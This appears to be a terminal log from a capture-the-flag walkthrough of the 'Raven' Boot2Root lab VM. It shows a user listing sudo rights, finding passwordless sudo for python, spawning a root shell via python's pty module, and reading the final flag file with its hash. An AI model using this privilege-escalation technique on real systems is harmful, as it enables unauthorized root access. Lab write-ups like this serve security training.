 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")
> cd root
> ls
> ls -al
> ^C
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd root
bash: cd: root: No such file or directory
root@target1:/home/steven# cd /root/
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.